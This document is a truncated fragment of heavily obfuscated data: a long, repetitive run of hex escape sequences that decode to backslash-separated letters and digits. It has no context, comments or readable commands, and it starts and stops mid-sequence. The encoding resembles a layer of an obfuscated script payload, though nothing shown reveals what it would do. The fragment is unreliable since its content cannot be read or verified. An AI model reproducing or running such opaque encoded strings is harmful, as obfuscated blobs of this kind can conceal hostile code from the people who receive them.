x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5